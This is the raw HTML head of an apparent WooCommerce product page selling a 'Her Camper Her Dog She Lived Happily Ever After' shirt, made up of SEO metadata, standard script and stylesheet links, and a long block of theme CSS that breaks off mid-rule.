

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://merchaz.com/her-camper-her-dog-she-lived-happily-ever-after-shirt/
body_size: 61031
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://merchaz.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Her Camper Her Dog She Lived Happily Ever After Shirt - Merchaz</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://merchaz.com/her-camper-her-dog-she-lived-happily-ever-after-shirt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Her Camper Her Dog She Lived Happily Ever After Shirt - Merchaz" />
<meta property="og:url" content="https://merchaz.com/her-camper-her-dog-she-lived-happily-ever-after-shirt/" />
<meta property="og:site_name" content="Merchaz" />
<meta property="og:image" content="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-shirt.jpg" />
<meta property="og:image:secure_url" content="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-shirt.jpg" />
<meta property="og:image:width" content="1010" />
<meta property="og:image:height" content="1010" />
<meta property="og:image:alt" content="Her Camper Her Dog She Lived Happily Ever After Shirt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="21.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Her Camper Her Dog She Lived Happily Ever After Shirt - Merchaz" />
<meta name="twitter:image" content="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-shirt.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;21.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://merchaz.com/#organization","name":"Merchaz"},{"@type":"WebSite","@id":"https://merchaz.com/#website","url":"https://merchaz.com","name":"Merchaz","alternateName":"Merchaz","publisher":{"@id":"https://merchaz.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-shirt.jpg","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-shirt.jpg","width":"1010","height":"1010","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://merchaz.com/her-camper-her-dog-she-lived-happily-ever-after-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://merchaz.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://merchaz.com/animals/","name":"Animals"}},{"@type":"ListItem","position":"3","item":{"@id":"https://merchaz.com/her-camper-her-dog-she-lived-happily-ever-after-shirt/","name":"Her Camper Her Dog She Lived Happily Ever After Shirt"}}]},{"@type":"ItemPage","@id":"https://merchaz.com/her-camper-her-dog-she-lived-happily-ever-after-shirt/#webpage","url":"https://merchaz.com/her-camper-her-dog-she-lived-happily-ever-after-shirt/","name":"Her Camper Her Dog She Lived Happily Ever After Shirt - Merchaz","datePublished":"2023-04-21T23:23:41+00:00","dateModified":"2023-04-21T23:23:41+00:00","isPartOf":{"@id":"https://merchaz.com/#website"},"primaryImageOfPage":{"@id":"https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-shirt.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://merchaz.com/her-camper-her-dog-she-lived-happily-ever-after-shirt/#breadcrumb"}},{"@type":"Product","name":"Her Camper Her Dog She Lived Happily Ever After Shirt - Merchaz","sku":"CAT21042301115","category":"Animals","mainEntityOfPage":{"@id":"https://merchaz.com/her-camper-her-dog-she-lived-happily-ever-after-shirt/#webpage"},"image":[{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-shirt.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-sweatshirt.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-hoodie.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-v-neck.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-tank-top.jpg","height":"1010","width":"1010"}],"offers":{"@type":"Offer","price":"21.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://merchaz.com/her-camper-her-dog-she-lived-happily-ever-after-shirt/","seller":{"@type":"Organization","@id":"https://merchaz.com/","name":"Merchaz","url":"https://merchaz.com","logo":""}},"@id":"https://merchaz.com/her-camper-her-dog-she-lived-happily-ever-after-shirt/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Feed" href="https://merchaz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Comments Feed" href="https://merchaz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Her Camper Her Dog She Lived Happily Ever After Shirt Comments Feed" href="https://merchaz.com/her-camper-her-dog-she-lived-happily-ever-after-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://merchaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerchaz.com%2Fher-camper-her-dog-she-lived-happily-ever-after-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://merchaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerchaz.com%2Fher-camper-her-dog-she-lived-happily-ever-after-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='themecomplete-epo-css' href='https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/epo.min.css?ver=6.1.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://merchaz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://merchaz.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://merchaz.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://merchaz.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<style id='themecomplete-extra-css-inline-css' type='text/css'>
.woocommerce #content table.cart img.epo-upload-image, .woocommerce table.cart img.epo-upload-image, .woocommerce-page #content table.cart img.epo-upload-image, .woocommerce-page table.cart img.epo-upload-image, .epo-upload-image {max-width: calc(70% - 0.5em)  !important;max-height: none !important;}

/*# sourceURL=themecomplete-extra-css-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://merchaz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://merchaz.com/wp-json/wp/v2/product/528459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://merchaz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://merchaz.com/?p=528459' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #2ebb77;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1410px}.row.row-collapse{max-width: 1380px}.row.row-small{max-width: 1402.5px}.row.row-large{max-width: 1440px}.header-main{height: 50px}#logo img{max-height: 50px}#logo{width:150px;}.header-bottom{min-height: 30px}.header-top{min-height: 33px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 35px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 50px}#logo img{max-height: 50px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #2ebb77;}/* Color !important */[data-text-color="primary"]{color: #2ebb77!important;}/* Background Color */[data-text-bg="primary"]{background-color: #2ebb77;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #2ebb77;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #2ebb77}.nav-tabs > li.active > a{border-top-color: #2ebb77}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #2ebb77 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #2ebb77 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #2ebb77;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #2ebb77!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#2ebb77; }[data-text-bg="secondary"]{background-color: #2ebb77;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #2ebb77}/* Color !important */[data-text-color="secondary"]{color: #2ebb77!important;}/* Border */.secondary.is-outline:hover{border-color:#2ebb77}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #2ebb77!important; }.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e8430c}.alert.is-link, .alert.is-outline, .color-alert{color: #e8430c;}/* Color !important */[data-text-color="alert"]{color: #e8430c!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e8430c;}body{color: #242424}h1,h2,h3,h4,h5,h6,.heading-font{color: #151515;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #2b2b2b;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #2ebb77;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #2ebb77;}a{color: #258d5a;}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #dd3333; }.shop-page-title.featured-title .title-bg{ background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-shirt.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #0a0a0a!important;}.header-main .header-button > .button:not(.is-outline){background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #0a0a0a!important;}.footer-1{background-color: #0f0f0f}.footer-2{background-color: #252525}.absolute-footer, html{background-color: #191919}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */#top-bar a.nav-top-link {font-size: 13px;font-weight: bold;color: #000;}.header-main .cart-item [data-icon-label]:after{top:-5px}.header .header-bottom .nav > li > a{font-weight:700;color:#292929!important;text-transform:initial}.header #woocommerce-product-search-field-0{border-radius:5px}.header-main .cart-item .cart-img-icon{max-width:25px;width:25px;height:25px}.product-view-pro img{border-radius:10px}.page-wrapper.page-left-sidebar .page-inner ol{margin-left:30px}.info-purchase{border:1px solid #cacaca;border-radius:5px;background:#ebebeb;margin-bottom:20px!important}.product-footer .container #tab-description a{color:#e80000}#product-sidebar{padding:0 5px 10px}#product-sidebar .widget-title{text-align:center;display:block;background:#d33;color:#fff;padding:10px 0;border-radius:5px 5px 0 0}#product-sidebar .is-divider.small{display:none}#product-sidebar .product_list_widget{border:1px solid #d2d2d2;padding:0 5px}#product-sidebar .product_list_widget .amount{display:none}#product-sidebar .product_list_widget a img{width:75px;height:75px}.product-sidebar-small ul.product_list_widget li{padding-left:85px}.product-sidebar-small ul.product_list_widget a{overflow:hidden;text-overflow:ellipsis;line-height:25px;-webkit-line-clamp:3;height:75px;display:-webkit-box;-webkit-box-orient:vertical}#prouct-size-option-id{padding:0 24px;margin-top: -20px;}#prouct-size-option-id li.tmcp-field-wrap{padding:0;margin-bottom:10px}#prouct-size-option-id .tm-epo-field-label{border:1px solid #bfbfbf;padding:10px 0;width:90%;margin-right:0;text-align:center;font-size:15px;font-weight:400;border-radius:10px}#prouct-size-option-id .tm-epo-field-label input{display:none}#prouct-size-option-id .tc-active .tm-epo-field-label{background:#000;color:#fff}#prouct-size-option-id .tm-epo-field-label span.tc-label{padding:0!important}#prouct-color-option-id .tm-epo-element-label, #prouct-size-option-id .tm-epo-element-label { display: none; }#prouct-color-option-id{padding:0 15px 0 20px}#prouct-color-option-id .tc-active span.tmhexcolorimage {min-width: 34px;min-height: 34px;color: #fff;transform: scale(1);transform-origin: 50% center;display: flex;justify-content: center;align-items: center;overflow: hidden;cursor: pointer;position: relative;margin-bottom: 6px;top: -3px;}#prouct-color-option-id .tc-active span.tmhexcolorimage:after {position: absolute;top: 2px;left: 2px;bottom: 2px;right: 2px;border-radius: 50%;content: "";border: 2px solid #fff;}#prouct-color-option-id .tc-active span.tmhexcolorimage:before {top: 50%;left: 50%;transform: translate(-50%,-50%);content: "";position: absolute;height: 10px;width: 10px;background-size: 100%;background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/06/c-tick-white.png);z-index: 3;background-size: 100%;}#prouct-color-option-id .tc-active span.tmhexcolorimage[alt="White"]:before {border-color: #19124f;background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/06/c-tick-black.png); }#prouct-color-option-id .tc-active span.tmhexcolorimage[alt="White"]:after {border: 2px solid #19124f;}#prouct-color-option-id li span.tmhexcolorimage{min-width: 30px; min-height: 30px; border-radius: 100px; box-shadow: unset; border-color: #fffafa; padding-top: 0!important; width: unset!important; margin-bottom: 10px; margin-left: 0;}#prouct-color-option-id li span.tmhexcolorimage[alt="White"]{border:1px solid #c9c9c9}#prouct-color-option-id li span.tc-label{display:none}.product-info li.tmcp-field-wrap.tmhexcolorimage-li-nowh{padding:0!important}.product-info .wcppec-checkout-buttons.woo_pp_cart_buttons_div{display:none}.product-info .yith-wcwl-add-button{border:1px solid #000;padding:5px;text-align:center}.product-info .yith-wcwl-add-button:hover{background:#d8d8d8}.product-info .yith-wcwl-add-button a{width:100%;display:block}.product-info button.single_add_to_cart_button{width:33%;margin:0;padding:0;border-radius:30px;background:#fff!important;border:1px solid #009f69;color:#009f69}button.dokan-store-support-btn-product{margin:0;background-color:#ff3c33!important}.product-info button.button.buy_now_button{width:35%;padding:0;margin:0;background:#ff6239;border-radius:30px}.product-info button.single_add_to_cart_button,.product-info button.button.buy_now_button{text-transform:inherit}a.button.product_type_customizable{margin-bottom:0}.product-info select.tmcp-field{appearance:none;font-family:inherit;font-weight:300;margin-top:10px;width:100%;height:100%;border:none;color:#5c5c5c;font-size:15px;padding:15px 25px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset;display:inline}.product-info h1{font-weight:300;font-size:20px}.product-info .is-divider.small{display:block}.product-info .accordion-inner{padding:10px}.product-info .size-guide { font-size: 14px; color: #282828; float: right; border-bottom: 1px solid #4caf50; padding: 5px 0px; margin-right: 15px; }p.product-size { float: left; line-height: 45px; }.product-info .size-guide span img{height:15px;width:15px;margin-right:6px}.share-produtview{color:#000}.share-produtview .share-icons-title{display:block;font-size:20px}.product-page-accordian button.toggle{right:0;left:unset}.product-page-accordian .accordion-title{padding:10px;transition:unset;font-size:unset}.search-product{background:#fff;padding:10px;border-radius:10px;margin-bottom:20px;box-shadow:0 1px 5px 1px #ddd}.search-product .large-6{padding-bottom:0}.search-product p{margin-bottom:0}.related-product{background:#fff;margin-bottom:20px}.related-product h3{padding-bottom:5px}.related-product .small-12{padding-bottom:0}.vertical-thumbnails{overflow-x:unset;overflow-y:unset}.product-thumbnails img{opacity:1}.product-small.box .product-title a{color:#282828}.product-small.box img{border-radius:10px}#optiont-ype { margin-bottom: 25px; }#optiont-ype .tc-element-inner-wrap{width:100%;position:relative;max-width:100%;margin-top:30px}#optiont-ype .tc-element-inner-wrap .tc-epo-label.tm-epo-element-label{-ms-flex:unset;flex:unset;max-width:unset;float:left;left:0px;display:block;width:20%}#optiont-ype .tc-element-inner-wrap .tc-element-container{float:right;right:15px;display:block;max-width:unset}#optiont-ype .tc-element-inner-wrap .tc-element-container ul{width:100%;margin:0;}#optiont-ype .tc-element-inner-wrap .tc-element-container ul li { padding: 0; justify-content: unset; -webkit-box-align: unset; display: flex; flex: unset !important; margin-right: 15px; width: unset; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li span { box-shadow: unset; padding: 10px 10px; font-size: 17px; font-weight: 500; margin: 0; border-radius: 30px; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li .tc-epo-text-wrapper{border:1px solid #bfbfbf}#optiont-ype .tc-element-inner-wrap .tc-element-container ul li.tc-active .tc-epo-text-wrapper { background: #000; color: #fff; border: 1px solid #000000; }#option-style .tc-element-inner-wrap{width:100%;position:relative;max-width:100%}#option-style .tc-element-inner-wrap .tc-cell.tc-epo-label{-ms-flex:unset;flex:unset;max-width:unset;float:left;left:0;display:block;width:20%;margin-bottom:0;line-height:70px}#option-style .tc-element-inner-wrap .tc-element-container{float:right;right:15px;display:block;max-width:unset}#option-style .tc-element-inner-wrap select.tmcp-field{appearance:none;font-family:inherit;font-weight:300;margin-top:10px;width:100%;height:100%;border:1px solid #dbdbdb;color:#5c5c5c;font-size:15px;padding:10px 15px;border-radius:30px;background-color:#fff;box-shadow:unset;display:inline}.menu-question-container .current-menu-item{color:#000;font-weight:700}.page-left-sidebar .page-inner ul li{margin-left:30px}.selles-markete h2{text-align:center;display:block}.selles-markete b{display:none}.woocommerce-mini-cart__buttons.buttons{margin-bottom:10px}.woocommerce-mini-cart__buttons.buttons a{border-radius:5px}p.styled__ItemParagraph-sc-e15fka-1.ghhjmh{margin-top:-15px;margin-bottom:5px;font-size:15px;font-weight:400;line-height:2;color:#282828;white-space:pre-line;margin-right:10px;margin-left:10px}.cpf-type-radioprint-location-div{display:flex!important;position:unset!important;padding:0!important}.cpf-type-radioprint-location-div .tc-epo-label { float: left; display: block; left: 15px; -ms-flex: unset!importa; flex: unset!important; max-width: unset!important; line-height: 40px; }.cpf-type-radioprint-location-div .tc-element-container{float:right;max-width:unset!important;width:unset;background:#fff;right:15px;display:block;position:absolute;border:1px solid #bcbcbc;border-radius:30px;margin:0;padding:0}.cpf-type-radioprint-location-div .tc-element-container ul li{padding:unset!important}.cpf-type-radioprint-location-div .tc-element-container ul li 